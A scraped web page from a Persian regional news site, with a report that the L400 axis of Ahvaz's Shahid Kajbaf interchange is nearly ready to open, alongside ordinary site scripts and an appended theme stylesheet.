pausecontent2[ i ] = '<li><a title="شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است" href="https://tafakorejavan.ir/?p=25561" rel="bookmark">';
pausecontent[ i ] = "شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان" href="https://tafakorejavan.ir/?p=25432" rel="bookmark">';
pausecontent[ i ] = "نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی" href="https://tafakorejavan.ir/?p=25427" rel="bookmark">';
pausecontent[ i ] = "مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان" href="https://tafakorejavan.ir/?p=25411" rel="bookmark">';
pausecontent[ i ] = "تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»" href="https://tafakorejavan.ir/?p=25390" rel="bookmark">';
pausecontent[ i ] = "حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»";
i++;
/*]]>*/
</script>                                
        <script type="text/javascript">
                     
        tl=new textlist(pausecontent);
        var x=0;pos=0;
        var l=tl[0].length;
        function textticker(){
        document.getElementById("tickform").innerHTML=pausecontent2[x]+tl[x].substring(0,pos)+ "_</a><div class=\"clear\"></div>			        </li>";
        if(pos++==l){
        pos=0;
        setTimeout("textticker()",3000);
        if(++x==max)x=0;
        l=tl[x].length;
        }else
        setTimeout("textticker()",60);
        }
        window.onload=textticker();
        </script>
                          
                            </ul>
                        </div>


</div><!-- newsticker -->


<div class="hsearch">	<form class="search" method="get" action="https://tafakorejavan.ir">
<input type="text" value="" placeholder="جستجو کنید..." name="s" class="text">
<button type="submit"><i class="icon-search"></i></button>
</form>	

			
</div>	






</div><!-- container -->
</div><!-- header_bottom -->


  





    </header>

<div class="container">




<div class="main_right_archsing">
    
    
    <div class="single">
        
        
        
<div class="head">

<div class="the_category"><a href="https://tafakorejavan.ir/?cat=3" rel="category">اجتماعی</a> <span>«</span> <a href="https://tafakorejavan.ir/?cat=6" rel="category">اهواز</a> <span>«</span> <a href="https://tafakorejavan.ir/?cat=1" rel="category">عمومی</a></div>



<span class="comments_popup_link"><i class="icon-bubbles2"></i> <a href="https://tafakorejavan.ir/?p=23795#respond">۰ نظر</a></span>


<div class="left">




<span class="news_size">
<a class="news_size_down" id="decfont"><i class="icon-fz1"></i></a>
<a class="news_size_reset" id="resetfont"><i class="icon-fz2"></i></a>
<a class="news_size_up" id="incfont"><i class="icon-fz3"></i></a>
</span>
<span class="print">
    
   <a onclick='window.open("https://tafakorejavan.ir/print/?id=23795", "printwin","left=80,top=80,width=820,height=550,toolbar=1,resizable=0,status=0,scrollbars=1");'>  <i class="icon-print"></i></a></span>




</div>



</div>
<div class="line"></div>















<h1><a title="محور ‌ال‌ ۴۰۰ تقاطع شهید کجباف اهواز آماده بهره‌برداری است" href="https://tafakorejavan.ir/?p=23795">محور ‌ال‌ ۴۰۰ تقاطع شهید کجباف اهواز آماده بهره‌برداری است</a></h1>



<div class="excerpt"><p>معاون فنی و عمرانی شهرداری اهواز با اشاره به اینکه تکمیل محور ال ۴۰۰ تقاطع غیرهمسطح شهید کجباف در مراحل پایانی است، گفت: این محور به‌زودی به بهره‌برداری خواهد رسید. به گزارش تفکر جوان به نقل از تسنیم ، مهدی مرادحسینی امروز در حاشیه بازدید از تقاطع غیرهمسطح شهید کجباف و پل روگذر شهدای غزه</p>
</div>





<div class="news_singlebox">
<div class="the_ID">کد خبر : 23795</div>
<span class="the_time">تاریخ انتشار : چهارشنبه 9 خرداد 1403 - 11:31</span>
</div>
<div id="contentsingle" class="contentsingle">


<h3 class="lead" style="text-align: justify;">معاون فنی و عمرانی شهرداری اهواز با اشاره به اینکه تکمیل محور ال ۴۰۰ تقاطع غیرهمسطح شهید کجباف در مراحل پایانی است، گفت: این محور به‌زودی به بهره‌برداری خواهد رسید.</h3>
<div class="story" data-readmoretitle="بیشتر بخوانید">
<p style="text-align: justify;">به گزارش تفکر جوان به نقل از تسنیم ، مهدی مرادحسینی امروز در حاشیه بازدید از تقاطع غیرهمسطح شهید کجباف و پل روگذر شهدای غزه در اهواز در جمع رسانه‌ها گفت: تقاطع غیرهمسطح شهید کجباف از سال ۱۳۹۴ کلنگ‌زنی شد که سه محور آن طی سال‌های گذشته به بهره‌برداری رسید و محور ال ۳۰۰ نیز در دوره جدید مدیریت شهری تکمیل شد و به بهره‌برداری رسید.</p>
<p style="text-align: justify;">به گفته‌ وی، محور ال ۴۰۰ این پروژه که با ۷۶۰ متر طولانی‌ترین محور است نیز با بودجه‌ای ۲۵۰ میلیارد تومانی در حال حاضر تکمیل و آماده بهره‌برداری است.</p>
<p style="text-align: justify;">مرادحسینی یکی از دلایل تاخیر در بهره برداری از این طرح را مشکلات مالی شهرداری اهواز عنوان و تصریح کرد: با تامین منابع مالی، عملیات ساخت در این محور به صورت مستمر ادامه یافت و در حال حاضر تکمیل است.</p>
<p style="text-align: justify;">سرپرست معاونت فنی و عمرانی شهرداری اهواز گفت: توجه به تاخیری که در افتتاح پروژه رخ داد، با تاکید شهردار اهواز سعی شد هیچ بخشی در این پروژه به حال خود رها نشود و همزمان پیاده‌روها، فضای سبز و آیلندها هم اجرا شود.</p>
<p style="text-align: justify;">وی افزود: میدان چهارشیر که جزو آثار ملی و خاطره‌انگیز اهواز به شمار می آید نیز با یک طرح فاخر و بودجه‌ای ۳۰ میلیارد تومانی در حال انجام است و طی دو ماه آینده به بهره‌برداری خواهد رسید.</p>
<p style="text-align: justify;">مرادحسینی ادامه داد: پروژه تقاطع شهدای غزه در میدان جمهوری از جمله پروژه‌هایی است که در دوره جدید مدیریت شهری کلنگ‌زنی شد و همه تلاش ما این است که این پروژه در زمان مقرر تکمیل شد، با این حال دارای معارض است که با پیگیری‌های انجام شده تا ۱۰ روز آینده مشکلات آن مرتفع خواهد شد.</p>
<p style="text-align: justify;">سرپرست معاونت فنی و عمرانی شهرداری اهواز با اشاره به برنامه‌ریزی برای تعریض و بهسازی برخی پل‌های شهر گفت: قرارداد بهسازی طرح ترافیکی پل استادیوم تختی و تعریض و بهسازی پل راهنمایی منعقد شده است‌ و در روزهای آینده اجرای آن آغاز خواهد شد.</p>
</div>

</div><!-- content -->
<div class="line"></div>






<section class="related">
  <header>
<h3>اخبار مرتبط </h3>
</header>
<ul>
<li><a href="https://tafakorejavan.ir/?p=25432" rel="bookmark" title="نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان">نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان</a></li>
<li><a href="https://tafakorejavan.ir/?p=25427" rel="bookmark" title="مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی">مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی</a></li>
<li><a href="https://tafakorejavan.ir/?p=25411" rel="bookmark" title="تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان">تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان</a></li>
<li><a href="https://tafakorejavan.ir/?p=25390" rel="bookmark" title="حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»">حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»</a></li>
<li><a href="https://tafakorejavan.ir/?p=25396" rel="bookmark" title="جلوگیری از ورود فاضلاب خام به کارون و اروندرود با بهره‌برداری تصفیه‌خانه خرمشهر">جلوگیری از ورود فاضلاب خام به کارون و اروندرود با بهره‌برداری تصفیه‌خانه خرمشهر</a></li>
</ul>  
</section><!-- related -->

































<div class="item-footer">

<div class="social">

<ul>
<li><a class="icon-telegram" title="تلگرام" rel="nofollow" target="_blank" href="https://telegram.me/share/url?url=https://tafakorejavan.ir/?p=23795"></a></li>
<li><a class="icon-facebook" title="فيسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://tafakorejavan.ir/?p=23795"></a></li>
<li><a class="icon-google-plus" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=https://tafakorejavan.ir/?p=23795"></a></li>
<li><a class="icon-twitter" title="تويتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=https://tafakorejavan.ir/?p=23795"></a></li>
</ul>
</div><!-- content -->

<div class="form_group">
<i class="icon-link"></i>
  <label for="short-url">لینک کوتاه</label>
 <input type="text" class="form-control" id="short-url" readonly="readonly" value="https://tafakorejavan.ir/?p=23795">
</div>
                                        
                                        
</div><!-- item-footer -->
<div class="tag">
<h3><span><i class="icon-tag"></i> برچسب ها :</span></h3>
ناموجود</div><!-- tag -->





<div class="comments_title" id="comments">
<h5>ارسال نظر شما</h5>
<span>مجموع نظرات : 0</span>
<span>در انتظار بررسی : 0</span>
<span>انتشار یافته : ۰</span>
</div>
<div class="comments">
<ul>
<li>نظرات ارسال شده توسط شما، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>نظراتی که حاوی تهمت یا افترا باشد منتشر نخواهد شد.</li>
<li>نظراتی که به غیر از زبان فارسی یا غیر مرتبط با خبر باشد منتشر نخواهد شد.</li>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=23795#respond" style="display:none;">انصراف از پاسخ دادن</a></small></h3><form action="https://tafakorejavan.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="right"><input class="author" name="author" type="text" placeholder="نام شما (الزامی)" value="" size="30" aria-required='true'>
<input class="email" name="email" type="text" placeholder="ایمیل شما (الزامی)" value="" size="30" aria-required='true'></div>
<textarea id="comment" name="comment" placeholder="متن خود را بنویسید..."></textarea>

<button name="submit" type="submit">ارسال نظر</button> 
<button class="blackey" type="reset">پاک کردن !</button>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال نظر" /> <input type='hidden' name='comment_post_ID' value='23795' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d0c7dee63" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>




</div><!-- single -->



















<div class="left_banner"> 	


 
 
 
  
 
 
 
 
  
 
 
 
 
  
 
 
 
 
 
 
 
  
 
 
 



</div><!--left_banner -->	






 </div><!-- main_right_archsing -->	 

<aside class="aside left singlesid">	
<div class="right"> 

<section  class="boxside"  itemscope="" itemtype="http://schema.org/CreativeWork" class="note-section" data-element-name="FRONT_C"> 
<header>
                    <h2>آخرین اخبار                    </h2>
                </header>


<div class="boxsidelist">
<ul>

		<li><a href="https://tafakorejavan.ir/?p=15540">بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15537">موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15534">تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15531">بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15528">اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15525">به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15475">پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15468">پایان مشخصی برای «کرونا» نداریم</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15464">استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی</a></li>
	
		<li><a class="hot"href="https://tafakorejavan.ir/?p=25572">تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25561">شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25432">نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25427">مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25411">تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان</a></li>
	  
						 </ul>
						 </div>
   </section>
   

<section class="boxside tow"> 

<header>
                    <h2><a href="https://tafakorejavan.ir/?cat=7" target="_blank" title="مسجدسلیمان">مسجدسلیمان</a>
                    </h2>
                </header>
				
				


<div class="boxsidedesc">

<ul>




		<li>
		    
		  <figure>

<img width="150" height="110" src="https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842.jpg" class="attachment-posts size-posts wp-post-image" alt="جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان" title="جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842.jpg 594w, https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842-300x221.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25374">جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993.jpg" class="attachment-posts size-posts wp-post-image" alt="شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)" title="شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993.jpg 400w, https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25401">شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="150" src="https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان.jpg" class="attachment-posts size-posts wp-post-image" alt="افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان" title="افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان.jpg 500w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-300x300.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-150x150.jpg 150w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-55x55.jpg 55w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25064">افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-scaled.jpg" class="attachment-posts size-posts wp-post-image" alt="حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری" title="حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-scaled.jpg 700w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-768x512.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25040">حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-scaled.jpg" class="attachment-posts size-posts wp-post-image" alt="کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد" title="کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-scaled.jpg 700w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-768x512.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25011">کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد</a>
		 </h3>
		
		
				
		</li>
	  
						 </ul>
						 </div>
  </section>




<section class="boxside tow"> 

<header>
                    <h2><a href="https://tafakorejavan.ir/?cat=46" target="_blank" title="بین الملل">بین الملل</a>
                    </h2>
                </header>
				
				


<div class="boxsidedesc">

<ul>




		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985.jpg" class="attachment-posts size-posts wp-post-image" alt="ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند" title="ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985.jpg 1000w, https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985-768x512.jpg 768w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13176">ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="87" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471.jpg" class="attachment-posts size-posts wp-post-image" alt="امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است" title="امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471.jpg 860w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-300x173.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-768x444.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-120x70.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13132">امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/171032.jpg" class="attachment-posts size-posts wp-post-image" alt="امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب" title="امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/171032.jpg 460w, https://tafakorejavan.ir/wp-content/uploads/2017/10/171032-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13094">امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451.jpg" class="attachment-posts size-posts wp-post-image" alt="داعش تا ۲ ماه دیگر نابود می شود" title="داعش تا ۲ ماه دیگر نابود می شود" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451.jpg 600w, https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13015">داعش تا ۲ ماه دیگر نابود می شود</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556.jpg" class="attachment-posts size-posts wp-post-image" alt="مشکلی با عربستان در روابط دوجانبه نداریم" title="مشکلی با عربستان در روابط دوجانبه نداریم" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556.jpg 620w, https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=12899">مشکلی با عربستان در روابط دوجانبه نداریم</a>
		 </h3>
		
		
		
		
		</li>
	  
						 </ul>
						 </div>
  </section>





















   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   







































</div>
		</aside><!--aside left -->


	
	
	
	
	
		
		




		
		
		
			</div>	<!-- container -->
<footer class="footer">







 <div class="footer_logo">
<div class="container">

<div class="logo_bottom">



   </div><!-- logo_bottom -->


<div class="mojavez">
    
    
    
    
<img src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/images/samandehi.png">
  
 
 
 
 
 <img src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/images/enamad_icon.png">
  
 
 

</div><!-- mojavez -->




</div><!-- container -->

</div><!-- footer_logo -->


<div class="footer_links">
  <div class="container">

<div class="box links">

  <div class="menu-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7-1" class="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25439"><a href="https://tafakorejavan.ir/">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a></li>
</ul></div>
 </div><!-- box links -->


</div><!-- container -->

</div><!-- footer_links -->







 <div class="footer_socials">
  <div class="container">


 





</div><!-- container -->

</div>
<!-- footer_socials -->






 <div class="copyright">
  <div class="container">
<p>تمامی حقوق برای تفکر جوان محفوظ می باشد.</p>
 <!-- در صورتی که کپی رایت حذف شود پشتیبانی به شما تعلق نخواهد گرفت و برای حذف قانونی کپی رایت باید 50% کل مبلغ قالب را بپردازید -->
 <div class="designer"> طراحی و پشتیبانی: <a target="_blank" rel="follow" href="https://raysam.ir/">رایسام </a></div>
 <!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div><!-- container -->

</div>
<!-- copyright -->










</footer>

<div title="رفتن به بالای صفحه" class="scrolltop"><i class="icon-chevron-up"></i></div>

<div style="display:none">

</div>
	<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://tafakorejavan.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/style.css
body_size: 9388
content:
/*
Theme Name:tabankhabar
Theme URI: https://tabnakweb.com
Author: tabnakweb
Author URI: https://tabnakweb.com
Description: HTML5-CSS3 / Copyright Â© www.tabnakweb.com - 2030 
Version: 1.14
*/

@font-face {
	font-family: 'farsinum';
	src: url("fonts/Sahel-FD-WOL.woff") format("woff");
}
@font-face {
	font-family: 'sepehrnews';
	src: url('fonts/sepehrnews.eot?8kcieo');
	src: url('fonts/sepehrnews.eot?8kcieo#iefix') format('embedded-opentype'), url('fonts/sepehrnews.ttf?8kcieo') format('truetype'), url('fonts/sepehrnews.woff?8kcieo') format('woff'), url('fonts/sepehrnews.svg?8kcieo#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'sepehrnews' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
* {
	outline: 0;
	box-sizing: border-box;
}
*:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}




html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	background: transparent;
	transition: all 0.3s ease-out;
}
body {
	direction: rtl;
	color: #444;
	font: 12px/2 tabnakweb, tahoma;
	overflow-x: hidden;
	background: #FFF;
	cursor: default;
}
a {
	text-decoration: none;
	color: #555;
}
a:hover {
	color: #E13D32;
}
ul, li {
	border: 0;
	list-style: none;
}
img {
	border: 0;
}
h1 {
	font: 15px/2 tabnakweb, tahoma
}
